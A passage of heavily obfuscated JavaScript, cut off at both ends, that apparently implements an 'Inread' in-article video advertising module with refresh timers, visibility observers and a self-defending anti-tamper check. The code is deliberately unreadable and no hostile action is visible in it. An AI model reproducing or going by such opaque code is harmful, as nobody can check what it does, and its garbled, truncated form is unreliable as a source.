0\x77\x68','\x3b\x20\x77\x69\x64','\x6f\x69\x6e\x74\x65','\x53\x49\x6b\x6f\x62','\x38\x7c\x33\x7c\x30','\x6c\x61\x79\x20\x28','\x7d\x0a\x09\x09\x09','\x6f\x6e\x74\x72\x6f','\x4f\x64\x57\x67\x4f','\x20\x68\x6f\x75\x72','\x6d\x76\x78\x42\x51','\x6e\x6e\x65\x63\x74','\x72\x74\x73\x46\x72','\x45\x6d\x70\x74\x79','\x66\x65\x74\x63\x68','\x3b\x20\x64\x65\x73','\x72\x20\x28\x63\x6c','\x74\x68\x20\x70\x61','\x61\x6e\x73\x69\x74','\x65\x73\x73','\x65\x4e\x61\x6d\x65','\x4a\x78\x58\x70\x44','\x6b\x74\x6f\x70\x3a','\x72\x74\x73','\x77\x58\x69\x56\x74','\x69\x73\x50\x61\x72','\x74\x65\x67\x6f\x72','\x72\x61\x6e\x64\x49','\x61\x20\x73\x63\x72','\x74\x63\x68','\x65\x49\x6e\x72\x65','\x79\x3a\x62\x6c\x6f','\x4a\x54\x41\x4e\x5a','\x63\x70\x6c\x71\x6d','\x65\x3a\x20','\x33\x7c\x32\x7c\x31','\x75\x6c\x74\x72\x61','\x73\x68\x49\x6e\x72','\x73\x68\x20\x65\x6e','\x66\x6c\x6f\x6f\x72','\x55\x52\x4c','\x59\x6d\x5a\x44\x42','\x74\x69\x6d\x69\x6e','\x74\x68\x65\x6e','\x73\x73\x69\x6f\x6e','\x20\x74\x68\x69\x73','\x20\x2d\x20\x63\x61','\x61\x79\x4f\x6e\x6c','\x6d\x77\x6e\x69\x6c','\x69\x63\x73\x50\x61','\x73\x74\x65\x6e\x65','\x63\x6c\x61\x73\x73','\x74\x43\x53\x53','\x22\x20\x73\x74\x79','\x65\x73\x73\x69\x6f','\x20\x30\x73\x3b\x20','\x49\x6d\x70\x72\x65','\x75\x72\x6c','\x4d\x44\x42\x79\x53','\x20\x69\x6d\x67\x20','\x72\x75\x63\x74\x6f','\x6f\x72\x74\x61\x6e','\x64\x69\x73\x63\x6f','\x6d\x65\x3e','\x6c\x6f\x67','\x72\x64\x65\x72\x2d','\x20\x73\x65\x6c\x65','\x73\x72\x63\x3d\x22','\x74\x69\x63\x6c\x65','\x74\x72\x61\x63\x65','\x61\x75\x74\x6f\x20','\x74\x69\x6d\x65\x75','\x61\x72\x74\x69\x63','\x59\x69\x54\x6c\x73','\x72\x65\x61\x64','\x79\x6b\x75\x55\x41','\x70\x59\x56\x76\x63','\x63\x68\x69\x6c\x64','\x51\x76\x6c\x6a\x4a','\x69\x73\x4d\x6f\x62','\x77\x69\x64\x74\x68','\x67\x69\x6e\x2d\x62','\x6d\x70\x72\x65\x73','\x20\x62\x61\x63\x6b','\x72\x65\x73\x73\x20','\x20\x63\x61\x74\x65','\x20\x64\x6f\x6d\x61','\x69\x67\x68\x74\x2d','\x72\x72\x6f\x72\x3a','\x77\x61\x74\x63\x68','\x74\x69\x6f\x6e','\x6d\x50\x75\x74\x6f','\x6f\x20\x7b\x20\x68','\x2f\x69\x66\x72\x61','\x61\x64\x2e\x6a\x73','\x20\x69\x6e\x20','\x62\x6c\x6f\x63\x6b','\x72\x6f\x70\x65\x72','\x20\x69\x73\x20\x6e','\x53\x50\x71\x52\x50','\x09\x09\x09\x09\x7d','\x69\x73\x49\x6e\x74','\x36\x36\x50\x67\x66\x74\x51\x75','\x67\x3a\x20\x35\x70','\x6c\x6f\x63\x61\x74','\x20\x2d\x20\x62\x6f','\x61\x70\x70\x6c\x79','\x74\x65\x72\x3b\x20','\x74\x61\x72\x67\x65','\x73\x74\x65\x64','\x20\x74\x6f\x20','\x61\x74\x69\x76\x65','\x65\x64\x20','\x6d\x69\x73\x6d\x61','\x7c\x30\x7c\x32','\x74\x3b\x20\x7d\x0a','\x73\x65\x61\x72\x63','\x4d\x54\x4e\x73\x42','\x28\x28\x28\x2e\x2b','\x20\x68\x61\x73\x20','\x64\x61\x74\x61','\x6d\x6f\x64\x65','\x72\x67\x65\x74\x20','\x64\x75\x72\x61\x74','\x61\x73\x65\x2d\x69','\x76\x65\x72\x66\x6c','\x65\x20\x74\x79\x70','\x6d\x73\x2c\x20\x63','\x57\x6f\x50\x64\x6e','\x61\x6c\x6c','\x20\x65\x76\x65\x6e','\x6f\x6e\x3f\x71\x63','\x74\x20\x64\x65\x74','\x4d\x6b\x6e\x47\x6f','\x65\x72\x72\x6f\x72','\x69\x63\x6b','\x20\x70\x72\x6f\x67','\x63\x61\x6e\x27\x74','\x20\x66\x6f\x75\x6e','\x7c\x30\x7c\x33','\x64\x65\x74\x65\x63','\x3a\x20\x77\x69\x6e','\x6c\x69\x63\x6b\x54','\x72\x61\x6d\x73','\x73\x6f\x72\x74','\x69\x73\x56\x61\x6c','\x74\x65\x64\x20\x65','\x74\x65\x6c\x69\x73','\x29\x20\x7b\x0a\x09','\x69\x6e\x66\x6f','\x6e\x27\x74\x20\x72','\x70\x78\x22\x3e\x3c','\x54\x68\x65\x72\x65','\x6a\x4d\x4c\x57\x57','\x74\x65\x72\x20\x74','\x73\x72\x63\x4d\x6f','\x51\x67\x6f\x67\x47','\x72\x69\x6e\x67\x20','\x61\x74\x63\x68\x20','\x20\x63\x72\x65\x61','\x32\x32\x31\x39\x36\x44\x4d\x65\x4f\x50\x45','\x74\x68\x20\x61\x6e','\x4e\x47\x75\x67\x4c','\x72\x65\x6d\x6f\x76','\x74\x45\x6c\x65\x6d','\x74\x79\x70\x65','\x67\x7a\x54\x4c\x4c','\x20\x62\x65\x20\x64','\x49\x47\x58\x72\x74','\x75\x6e\x69\x78\x74','\x6e\x6f\x2d\x63\x61','\x67\x6f\x74\x20\x6d','\x63\x61\x6d\x70\x61','\x3a\x20\x72\x65\x6c','\x62\x6c\x65','\x68\x6f\x73\x74','\x6f\x77\x3a\x20\x68','\x67\x65\x74','\x74\x49\x64','\x61\x69\x6e','\x68\x74\x74\x70\x73','\x67\x65\x74\x48\x6f','\x6e\x67\x20\x74\x6f','\x72\x65\x66\x72\x65','\x65\x73\x68','\x20\x7d\x0a\x09\x09','\x50\x71\x51\x56\x73','\x6c\x65\x6e\x67\x74','\x3c\x76\x69\x64\x65','\x73\x20\x73\x65\x74','\x69\x6e\x64\x6f\x77','\x31\x30\x30\x25\x3b','\x09\x09\x23','\x69\x62\x54\x6b\x7a','\x70\x6f\x73\x74\x44','\x74\x20\x66\x6f\x72','\x20\x2d\x20\x61\x64','\x65\x72\x2d\x61\x67','\x67\x20\x7b\x20\x77','\x67\x72\x6f\x75\x6e','\x61\x50\x61\x72\x61','\x73\x69\x6f\x6e\x20','\x74\x63\x68\x45\x76','\x74\x20\x31\x20\x69','\x44\x73\x4f\x78\x43','\x69\x64\x78','\x76\x69\x64\x65\x6f','\x68\x44\x43\x48\x70','\x74\x65\x20\x69\x6e','\x72\x61\x64\x69\x75','\x73\x65\x74\x49\x64','\x59\x41\x70\x4d\x63','\x61\x74\x65','\x6c\x65\x48\x61\x73','\x6e\x6f\x20\x74\x61','\x56\x54\x61\x59\x75','\x65\x6f\x43\x6f\x6e','\x55\x5a\x51\x68\x57','\x6e\x4e\x74\x6b\x74','\x74\x68\x3a\x31\x30','\x67\x6f\x72\x79\x20','\x69\x6e\x69\x74','\x49\x77\x78\x59\x4f','\x61\x75\x74\x6f\x3b','\x72\x3a\x20\x6e\x6f','\x65\x73\x73\x61\x67','\x62\x6f\x72\x64\x65','\x6a\x77\x77\x41\x57','\x63\x6c\x69\x63\x6b','\x65\x6e\x65\x72','\x67\x65\x6e\x74','\x69\x6e\x74\x65\x72','\x72\x65\x61\x74\x65','\x6d\x65\x73\x73\x61','\x64\x20\x69\x6e\x20','\x6d\x61\x72\x67\x69','\x3e\x3c\x73\x70\x61','\x65\x70\x6f\x72\x74','\x69\x6e\x72\x65\x61','\x73\x3a\x20\x31\x30','\x65\x4d\x75\x74\x65','\x69\x6d\x61\x67\x65','\x6f\x72\x3a\x20\x23','\x6d\x61\x78\x48\x65','\x73\x65\x6c\x65\x63','\x76\x58\x6f\x59\x4d','\x74\x65\x6e\x65\x72','\x61\x76\x69\x67\x61'];r=function(){return EJ;};return r();}function t(p,s,E,O,B){const ru={p:'\x30\x78\x33\x35\x66'};return Y(O- -ru.p,E);}function b(p,s,E,O,B){const rJ={p:'\x30\x78\x32\x31\x37'};return Y(O- -rJ.p,s);}function o(p,s,E,O,B){const ra={p:'\x30\x78\x31\x32\x66'};return Y(s- -ra.p,E);}const Z=U(this,function(){const rA={p:'\x30\x78\x32\x39\x35',s:'\x30\x78\x31\x34\x34',E:'\x30\x78\x33\x33\x35',O:'\x30\x78\x32\x61\x63',B:'\x30\x78\x32\x36\x31',k:'\x30\x78\x32\x38\x61',n:'\x30\x78\x32\x32\x37',H:'\x30\x78\x61\x65',Q:'\x30\x78\x32\x32',M:'\x30\x78\x31\x34\x66',K:'\x30\x78\x31\x39\x38',e:'\x30\x78\x32\x61\x64',z:'\x30\x78\x32\x61\x66',m:'\x30\x78\x31\x65\x37',u:'\x30\x78\x32\x63\x64',J:'\x30\x78\x31\x36\x61',a:'\x30\x78\x32\x35\x34',j:'\x30\x78\x32\x31\x30',rF:'\x30\x78\x39\x31',rW:'\x30\x78\x32\x64\x62',rS:'\x30\x78\x33\x37\x62',rq:'\x30\x78\x33\x63\x34',rT:'\x30\x78\x33\x63\x37',rD:'\x30\x78\x32\x61\x32',ro:'\x30\x78\x34\x65\x31',rP:'\x30\x78\x37\x31',rb:'\x30\x78\x32\x32\x36',rh:'\x30\x78\x31\x62\x38',rG:'\x30\x78\x32\x34\x35',rl:'\x30\x78\x31\x32\x34',rw:'\x30\x78\x33\x32\x36',rx:'\x30\x78\x34\x31\x61',rX:'\x30\x78\x33\x31\x63',rL:'\x30\x78\x33\x35\x35',rf:'\x30\x78\x34\x34\x33',rv:'\x30\x78\x31\x36\x61',rV:'\x30\x78\x31\x38\x38',rc:'\x30\x78\x32\x64\x39',rt:'\x30\x78\x31',ry:'\x30\x78\x38',rg:'\x30\x78\x33\x37\x62',rI:'\x30\x78\x33\x31\x36',rC:'\x30\x78\x34\x30\x62',Y0:'\x30\x78\x33\x65\x31',Y1:'\x30\x78\x33\x34\x65',Y2:'\x30\x78\x31\x37\x61',Y3:'\x30\x78\x33\x30\x64',Y4:'\x30\x78\x32\x35\x64',Y5:'\x30\x78\x33\x61\x63',Y6:'\x30\x78\x32\x64\x64',Y7:'\x30\x78\x31\x64\x61',Y8:'\x30\x78\x32\x63\x33',Y9:'\x30\x78\x32\x65\x31',YZ:'\x30\x78\x31\x61\x33',YU:'\x30\x78\x32\x65\x34',Yr:'\x30\x78\x31\x38\x30',YY:'\x30\x78\x34\x64',Yp:'\x30\x78\x31\x36\x36',Ys:'\x30\x78\x32\x62\x32',YE:'\x30\x78\x35\x65\x32',YO:'\x30\x78\x35\x31\x61',YB:'\x30\x78\x34\x39\x62',Yk:'\x30\x78\x36\x66\x34',Yn:'\x30\x78\x34\x61\x33'},rN={p:'\x30\x78\x32\x35'},rd={p:'\x30\x78\x39\x30'},ri={p:'\x30\x78\x33\x33\x65'},rR={p:'\x30\x78\x32\x66\x31'},rj={p:'\x30\x78\x33\x35'};function S(p,s,E,O,B){return Y(p-rj.p,B);}function T(p,s,E,O,B){return Y(p-rR.p,B);}const s={};function q(p,s,E,O,B){return Y(E-ri.p,s);}s[W(rA.p,rA.s,rA.E,rA.O,rA.B)]=W(rA.k,rA.n,rA.H,-rA.Q,rA.M)+S(rA.K,rA.e,rA.z,rA.m,rA.u)+'\x2b\x24';function W(p,s,E,O,B){return Y(B- -rd.p,p);}function D(p,s,E,O,B){return Y(E- -rN.p,O);}const E=s;return Z[S(rA.J,rA.a,rA.j,rA.rF,rA.rW)+S(rA.rS,rA.rq,rA.rT,rA.rD,rA.ro)]()[D(rA.rP,rA.rb,rA.rh,rA.rG,rA.rl)+'\x68'](E[S(rA.rw,rA.rx,rA.rX,rA.rL,rA.rf)])[S(rA.rv,rA.rV,rA.rc,-rA.rt,rA.ry)+S(rA.rg,rA.rI,rA.rC,rA.Y0,rA.Y1)]()[D(rA.Y2,rA.Y3,rA.Y4,rA.Y5,rA.Y6)+S(rA.Y7,rA.Y8,rA.Y9,rA.YZ,rA.YU)+'\x72'](Z)[D(rA.Yr,rA.YY,rA.rh,rA.Yp,rA.Ys)+'\x68'](E[T(rA.YE,rA.YO,rA.YB,rA.Yk,rA.Yn)]);});Z();'use strict';export default class Inread{static [o(-'\x30\x78\x31\x32\x62',-'\x30\x78\x65','\x30\x78\x61\x61','\x30\x78\x38\x64',-'\x30\x78\x31\x31\x34')+o('\x30\x78\x31\x35\x62','\x30\x78\x34\x65','\x30\x78\x66\x37','\x30\x78\x31\x33\x66','\x30\x78\x36\x32')]=P(-'\x30\x78\x32\x33\x38',-'\x30\x78\x64\x61',-'\x30\x78\x31\x33\x30',-'\x30\x78\x31\x34\x65',-'\x30\x78\x31\x33\x65')+'\x64';#functions;#webId;#domain;#debug;#advertIdx;#refreshEvent;#refreshInterval;#refreshTimer;#inObserver;#elmId;#globalAdverts;#selector;#obCalled;constructor(s,E,O,B){const rw={p:'\x30\x78\x31\x63\x33',s:'\x30\x78\x31\x62\x37',E:'\x30\x78\x37\x32',O:'\x30\x78\x66\x65',B:'\x30\x78\x32\x33\x31',k:'\x30\x78\x32\x34\x66',n:'\x30\x78\x31\x39\x32',H:'\x30\x78\x31\x65\x38',Q:'\x30\x78\x63\x61',M:'\x30\x78\x32\x32\x61',K:'\x30\x78\x33\x61\x33',e:'\x30\x78\x34\x61\x61',z:'\x30\x78\x34\x30\x31',m:'\x30\x78\x33\x30\x34',u:'\x30\x78\x32\x66\x39',J:'\x30\x78\x31\x62\x63',a:'\x30\x78\x63\x66',j:'\x30\x78\x31\x61\x34',rx:'\x30\x78\x32\x32\x32',rX:'\x30\x78\x31\x61\x33',rL:'\x30\x78\x35\x63',rf:'\x30\x78\x35\x36',rv:'\x30\x78\x39\x36',rV:'\x30\x78\x64\x31',rc:'\x30\x78\x31\x33\x63',rt:'\x30\x78\x65\x61',ry:'\x30\x78\x31\x63\x34',rg:'\x30\x78\x32\x31\x62',rI:'\x30\x78\x31\x62\x33',rC:'\x30\x78\x38\x65',Y0:'\x30\x78\x32\x39\x35',Y1:'\x30\x78\x33\x63\x38',Y2:'\x30\x78\x31\x62\x66',Y3:'\x30\x78\x31\x35\x65',Y4:'\x30\x78\x33\x63\x31',Y5:'\x30\x78\x31\x37\x37',Y6:'\x30\x78\x31\x36\x34',Y7:'\x30\x78\x32\x33\x33',Y8:'\x30\x78\x32\x32\x66',Y9:'\x30\x78\x31\x36\x35',YZ:'\x30\x78\x34\x65\x31',YU:'\x30\x78\x36\x32\x64',Yr:'\x30\x78\x34\x38\x62',YY:'\x30\x78\x35\x35\x63',Yp:'\x30\x78\x34\x62\x30',Ys:'\x30\x78\x31\x63\x31',YE:'\x30\x78\x31\x35\x30',YO:'\x30\x78\x33',YB:'\x30\x78\x32\x37\x65',Yk:'\x30\x78\x31\x37\x64',Yn:'\x30\x78\x32\x31\x31',YH:'\x30\x78\x31\x30\x64',YQ:'\x30\x78\x37\x64',YM:'\x30\x78\x31\x31\x38',YK:'\x30\x78\x32\x30\x30',Ye:'\x30\x78\x36\x39\x35',Yz:'\x30\x78\x34\x63\x66',Ym:'\x30\x78\x34\x36\x38',Yu:'\x30\x78\x35\x61\x35',YJ:'\x30\x78\x35\x39\x37',Ya:'\x30\x78\x31\x35\x65',Yj:'\x30\x78\x36\x62',YR:'\x30\x78\x31\x62',Yi:'\x30\x78\x33',Yd:'\x30\x78\x32\x38\x63',YN:'\x30\x78\x31\x65\x32',YA:'\x30\x78\x32\x36\x39',YF:'\x30\x78\x65\x38',YW:'\x30\x78\x31\x66\x35',YS:'\x30\x78\x31\x36\x66',Yq:'\x30\x78\x31\x38\x36',YT:'\x30\x78\x32\x66\x36',YD:'\x30\x78\x31\x31\x33',Yo:'\x30\x78\x31\x36\x62'},rl={p:'\x30\x78\x33\x33\x66',s:'\x30\x78\x32\x33\x34',E:'\x30\x78\x32\x35\x39',O:'\x30\x78\x34\x37\x32',B:'\x30\x78\x33\x32\x31',k:'\x30\x78\x33\x63\x31',n:'\x30\x78\x33\x64\x65',H:'\x30\x78\x33\x61\x31',Q:'\x30\x78\x34\x35\x30',M:'\x30\x78\x34\x32\x38',K:'\x30\x78\x35\x39\x62',e:'\x30\x78\x36\x65\x35',z:'\x30\x78\x35\x66\x62',m:'\x30\x78\x35\x65\x32',u:'\x30\x78\x37\x30\x64',J:'\x30\x78\x31',a:'\x30\x78\x37\x64',j:'\x30\x78\x31\x37\x31',rw:'\x30\x78\x31\x34\x35',rx:'\x30\x78\x35\x33',rX:'\x30\x78\x38\x34',rL:'\x30\x78\x64\x39',rf:'\x30\x78\x62\x63',rv:'\x30\x78\x31\x39\x64',rV:'\x30\x78\x35\x66',rc:'\x30\x78\x31\x31\x31',rt:'\x30\x78\x32\x31',ry:'\x30\x78\x31\x35\x66',rg:'\x30\x78\x61\x37',rI:'\x30\x78\x31\x36\x31',rC:'\x30\x78\x64\x62',Y0:'\x30\x78\x32\x32\x62',Y1:'\x30\x78\x32\x32\x36',Y2:'\x30\x78\x37\x36',Y3:'\x30\x78\x34\x38',Y4:'\x30\x78\x37\x66',Y5:'\x30\x78\x62\x61',Y6:'\x30\x78\x64\x37',Y7:'\x30\x78\x32\x33',Y8:'\x30\x78\x34\x66\x30',Y9:'\x30\x78\x33\x65\x34',YZ:'\x30\x78\x34\x33\x64',YU:'\x30\x78\x34\x31\x38',Yr:'\x30\x78\x33\x36\x34',YY:'\x30\x78\x32\x31\x63',Yp:'\x30\x78\x32\x37',Ys:'\x30\x78\x61\x34',YE:'\x30\x78\x31\x34\x61',YO:'\x30\x78\x31\x37\x33',YB:'\x30\x78\x34\x32',Yk:'\x30\x78\x38\x64',Yn:'\x30\x78\x31\x30\x30',YH:'\x30\x78\x31\x33\x32',YQ:'\x30\x78\x31\x38\x37',YM:'\x30\x78\x34\x38\x39',YK:'\x30\x78\x35\x63\x63',Ye:'\x30\x78\x33\x61\x62',Yz:'\x30\x78\x35\x39\x31',Ym:'\x30\x78\x34\x33\x61',Yu:'\x30\x78\x37\x66',YJ:'\x30\x78\x32\x63\x33',Ya:'\x30\x78\x31\x34\x36',Yj:'\x30\x78\x31\x39\x34',YR:'\x30\x78\x32\x65\x61'},rG={p:'\x30\x78\x35\x32',s:'\x30\x78\x31\x36\x32',E:'\x30\x78\x31\x37\x38',O:'\x30\x78\x33\x61'},rh={p:'\x30\x78\x34\x30',s:'\x30\x78\x31\x63\x37',E:'\x30\x78\x35\x61\x35',O:'\x30\x78\x66\x64'},ro={p:'\x30\x78\x39\x65',s:'\x30\x78\x32\x61',E:'\x30\x78\x31\x31\x30',O:'\x30\x78\x38\x34'},rD={p:'\x30\x78\x35\x39',s:'\x30\x78\x32\x32\x65',E:'\x30\x78\x31\x30\x65',O:'\x30\x78\x37\x36'},rT={p:'\x30\x78\x31\x63\x31',s:'\x30\x78\x31\x33\x63',E:'\x30\x78\x33\x35\x64',O:'\x30\x78\x32\x36'},rq={p:'\x30\x78\x31\x63\x62',s:'\x30\x78\x34\x35\x32',E:'\x30\x78\x31\x36\x65',O:'\x30\x78\x39\x34'},rS={p:'\x30\x78\x31\x37\x38',s:'\x30\x78\x32\x31',E:'\x30\x78\x33\x61\x65',O:'\x30\x78\x31\x34\x62'},rF={p:'\x30\x78\x31\x35\x63',s:'\x30\x78\x33\x61',E:'\x30\x78\x65\x63',O:'\x30\x78\x31\x64\x34'},k={};function h(p,s,E,O,B){return b(p-rF.p,p,E-rF.s,s- -rF.E,B-rF.O);}k[h(-rw.p,-rw.s,-rw.E,-rw.O,-rw.B)]=function(H,Q){return H===Q;},k[h(-rw.k,-rw.n,-rw.H,-rw.Q,-rw.M)]=G(rw.K,rw.e,rw.z,rw.m,rw.u)+w(rw.J,rw.a,rw.j,rw.rx,rw.rX)+h(rw.rL,rw.rf,-rw.rv,-rw.rV,rw.rc)+h(-rw.rt,-rw.ry,-rw.rg,-rw.rI,-rw.rC)+G(rw.Y0,rw.Y1,rw.Y2,rw.Y3,rw.Y4)+w(rw.Y5,rw.Y6,rw.Y7,rw.Y8,rw.Y9)+x(rw.YZ,rw.YU,rw.Yr,rw.YY,rw.Yp)+h(-rw.Ys,-rw.YE,-rw.YO,-rw.YB,-rw.Yk);const n=k;function w(p,s,E,O,B){return P(p-rS.p,s-rS.s,O-rS.E,O-rS.O,p);}this.#functions=s,this.#webId=E,this.#domain=O,this.#debug=s[w(rw.Yn,rw.YH,rw.YQ,rw.YM,rw.YK)](B,this[x(rw.Ye,rw.Yz,rw.Ym,rw.Yu,rw.YJ)+h(-rw.Y7,-rw.Ya,-rw.Yj,-rw.YR,rw.Yi)+'\x72'][h(-rw.Yd,-rw.YN,-rw.YA,-rw.YF,-rw.YW)+h(-rw.YS,-rw.Yq,-rw.YT,-rw.YD,-rw.Yo)]),this.#advertIdx=-0x2139+0x649+0x1af0,this.#obCalled=![];function x(p,s,E,O,B){return o(p-rq.p,O-rq.s,s,O-rq.E,B-rq.O);}function G(p,s,E,O,B){return b(p-rT.p,s,E-rT.s,p-rT.E,B-rT.O);}function l(p,s,E,O,B){return o(p-rD.p,E-rD.s,B,O-rD.E,B-rD.O);}this.#inObserver=new IntersectionObserver((H,Q)=>{const rb={p:'\x30\x78\x34\x66\x36',s:'\x30\x78\x31\x62\x32',E:'\x30\x78\x31\x34\x33',O:'\x30\x78\x34\x32'},rP={p:'\x30\x78\x31\x33\x39',s:'\x30\x78\x39\x35',E:'\x30\x78\x38',O:'\x30\x78\x65\x64'};function L(p,s,E,O,B){return l(p-ro.p,s-ro.s,s-ro.E,O-ro.O,O);}function v(p,s,E,O,B){return G(O- -rP.p,B,E-rP.s,O-rP.E,B-rP.O);}function X(p,s,E,O,B){return h(E,p-rb.p,E-rb.s,O-rb.E,B-rb.O);}function f(p,s,E,O,B){return x(p-rh.p,O,E-rh.s,p- -rh.E,B-rh.O);}function V(p,s,E,O,B){return w(O,s-rG.p,E-rG.s,B- -rG.E,B-rG.O);}if(n[X(rl.p,rl.s,rl.E,rl.O,rl.B)](H[-0x50c+-0x9aa*0x3+-0x1105*-0x2][X(rl.k,rl.n,rl.H,rl.Q,rl.M)+X(rl.K,rl.e,rl.z,rl.m,rl.u)+f(rl.J,rl.a,-rl.j,rl.rw,-rl.rx)],!![])){this.#debug[f(-rl.rX,rl.rL,-rl.rf,-rl.rv,rl.rV)](n[f(-rl.rc,-rl.rt,-rl.ry,-rl.rg,-rl.rI)]),Q[f(-rl.rC,-rl.Y0,-rl.Y1,rl.Y2,-rl.rc)+V(rl.Y3,rl.Y4,rl.Y5,-rl.Y6,rl.Y7)]();const M=H[0x2*0x18a+-0x5*-0xdf+-0x1*0x76f][L(rl.Y8,rl.Y9,rl.YZ,rl.YU,rl.Yr)+'\x74'],K=M[V(rl.YY,rl.Yp,rl.Ys,rl.YE,rl.YO)+'\x74'];delete M[f(rl.YB,-rl.Yk,-rl.Yn,-rl.YH,rl.YQ)+'\x74'],this[X(rl.YM,rl.YK,rl.Ye,rl.Yz,rl.Ym)+v(rl.Yu,rl.YJ,rl.Ya,rl.Yj,rl.YR)+'\x61\x64'](M,K);}});}[P(-'\x30\x78\x31\x31\x36','\x30\x78\x36\x33',-'\x30\x78\x64\x31','\x30\x78\x33\x37',-'\x30\x78\x38\x30')+b('\x30\x78\x31\x34\x32','\x30\x78\x33\x35',-'\x30\x78\x35','\x30\x78\x31\x34\x31','\x30\x78\x31\x62\x63')+o('\x30\x78\x32\x64\x37','\x30\x78\x32\x39\x37','\x30\x78\x32\x30\x36','\x30\x78\x31\x63\x36','\x30\x78\x31\x38\x62')+'\x6b'](s){const Y7={p:'\x30\x78\x33\x64',s:'\x30\x78\x31\x34\x61',E:'\x30\x78\x33\x36',O:'\x30\x78\x36\x37',B:'\x30\x78\x31\x30\x31',k:'\x30\x78\x31\x30\x64',n:'\x30\x78\x32\x33\x31',H:'\x30\x78\x64\x63',Q:'\x30\x78\x31\x33',M:'\x30\x78\x31\x39\x33',K:'\x30\x78\x36',e:'\x30\x78\x31\x34\x31',z:'\x30\x78\x32\x34',m:'\x30\x78\x64\x61',u:'\x30\x78\x31\x33\x35',J:'\x30\x78\x34\x36\x37',a:'\x30\x78\x34\x64\x34',j:'\x30\x78\x35\x36\x38',Y8:'\x30\x78\x35\x36\x61',Y9:'\x30\x78\x34\x32\x61',YZ:'\x30\x78\x37\x65\x34',YU:'\x30\x78\x37\x63\x35',Yr:'\x30\x78\x36\x38\x32',YY:'\x30\x78\x35\x35\x39',Yp:'\x30\x78\x36\x32\x38',Ys:'\x30\x78\x34\x31',YE:'\x30\x78\x31\x64\x31',YO:'\x30\x78\x31\x62\x32',YB:'\x30\x78\x31\x37\x61',Yk:'\x30\x78\x31\x66\x37',Yn:'\x30\x78\x64\x31',YH:'\x30\x78\x33\x30',YQ:'\x30\x78\x31\x61\x39',YM:'\x30\x78\x31\x39\x64',YK:'\x30\x78\x32\x32\x64',Ye:'\x30\x78\x35\x63\x38',Yz:'\x30\x78\x35\x36\x31',Ym:'\x30\x78\x35\x62\x64',Yu:'\x30\x78\x34\x39\x36',YJ:'\x30\x78\x33\x63\x61',Ya:'\x30\x78\x37\x36\x66',Yj:'\x30\x78\x35\x37\x61',YR:'\x30\x78\x37\x34\x30',Yi:'\x30\x78\x37\x38\x64',Yd:'\x30\x78\x36\x35\x33',YN:'\x30\x78\x37\x31\x31',YA:'\x30\x78\x36\x39\x39',YF:'\x30\x78\x34\x64\x30',YW:'\x30\x78\x34\x37\x62',YS:'\x30\x78\x35\x62\x36',Yq:'\x30\x78\x35\x63\x33',YT:'\x30\x78\x35\x61\x37',YD:'\x30\x78\x36\x35\x31',Yo:'\x30\x78\x34\x38\x65',YP:'\x30\x78\x34\x65\x63',Yb:'\x30\x78\x34\x34\x30',Yh:'\x30\x78\x36\x37\x31',YG:'\x30\x78\x34\x63\x65',Yl:'\x30\x78\x35\x36\x66',Yw:'\x30\x78\x33\x66\x61',Yx:'\x30\x78\x32\x39\x62',YX:'\x30\x78\x64\x63',YL:'\x30\x78\x31\x36\x66',Yf:'\x30\x78\x32\x38\x30',Yv:'\x30\x78\x32\x33\x33',YV:'\x30\x78\x36\x63\x35',Yc:'\x30\x78\x36\x61\x35',Yt:'\x30\x78\x36\x62\x32',Yy:'\x30\x78\x36\x61\x63',Yg:'\x30\x78\x36\x33\x65',YI:'\x30\x78\x31\x64\x34',YC:'\x30\x78\x37\x32',p0:'\x30\x78\x31\x35\x34',p1:'\x30\x78\x32\x38\x64',p2:'\x30\x78\x33\x61\x62',p3:'\x30\x78\x33\x62\x37',p4:'\x30\x78\x34\x39\x62',p5:'\x30\x78\x35\x66\x35',p6:'\x30\x78\x34\x33\x65'},Y6={p:'\x30\x78\x35\x65\x64',s:'\x30\x78\x36\x66\x63',E:'\x30\x78\x36\x65\x31',O:'\x30\x78\x36\x36\x31',B:'\x30\x78\x34\x38\x61',k:'\x30\x78\x33\x61\x30',n:'\x30\x78\x35\x30\x30',H:'\x30\x78\x34\x36\x64',Q:'\x30\x78\x34\x35\x36',M:'\x30\x78\x34\x37\x37',K:'\x30\x78\x33\x65\x39',e:'\x30\x78\x34\x63\x64',z:'\x30\x78\x34\x65\x65',m:'\x30\x78\x32\x37\x65',u:'\x30\x78\x33\x62\x64',J:'\x30\x78\x35\x30\x39',a:'\x30\x78\x33\x65\x63',j:'\x30\x78\x35\x62\x66',Y7:'\x30\x78\x36\x36\x34',Y8:'\x30\x78\x34\x62\x36',Y9:'\x30\x78\x33\x35\x37',YZ:'\x30\x78\x32\x65\x31',YU:'\x30\x78\x34\x38\x66',Yr:'\x30\x78\x34\x30\x30',YY:'\x30\x78\x34\x32\x35',Yp:'\x30\x78\x34\x37\x30',Ys:'\x30\x78\x35\x31\x35',YE:'\x30\x78\x35\x38\x64',YO:'\x30\x78\x34\x31\x35',YB:'\x30\x78\x35\x62\x63',Yk:'\x30\x78\x32\x39\x61',Yn:'\x30\x78\x33\x33\x33',YH:'\x30\x78\x33\x34\x30',YQ:'\x30\x78\x33\x62\x31',YM:'\x30\x78\x33\x61\x66'},Y4={p:'\x30\x78\x38\x39',s:'\x30\x78\x33\x30\x64',E:'\x30\x78\x33\x35',O:'\x30\x78\x32\x38'},Y3={p:'\x30\x78\x32\x33\x36',s:'\x30\x78\x31\x37\x31',E:'\x30\x78\x31\x64\x34',O:'\x30\x78\x32\x63\x32',B:'\x30\x78\x32\x38\x63',k:'\x30\x78\x33\x30\x32',n:'\x30\x78\x32\x63\x61',H:'\x30\x78\x32\x35\x31',Q:'\x30\x78\x32\x64\x37',M:'\x30\x78\x32\x66\x39',K:'\x30\x78\x34\x31\x31',e:'\x30\x78\x32\x39\x64',z:'\x30\x78\x31\x39\x62',m:'\x30\x78\x32\x64\x37',u:'\x30\x78\x32\x65\x32'},rC={p:'\x30\x78\x31\x34\x32',s:'\x30\x78\x31\x65\x62',E:'\x30\x78\x62\x63',O:'\x30\x78\x31\x33\x62'},rg={p:'\x30\x78\x66\x33',s:'\x30\x78\x62\x65',E:'\x30\x78\x65\x38',O:'\x30\x78\x33\x63',B:'\x30\x78\x31\x37\x64'},rc={p:'\x30\x78\x62\x38',s:'\x30\x78\x31\x64\x32',E:'\x30\x78\x34\x32',O:'\x30\x78\x31\x38\x37'},rV={p:'\x30\x78\x31\x62\x62',s:'\x30\x78\x32\x64',E:'\x30\x78\x36\x39',O:'\x30\x78\x31\x38\x39'},rv={p:'\x30\x78\x34\x39',s:'\x30\x78\x36\x37',E:'\x30\x78\x36\x36\x36',O:'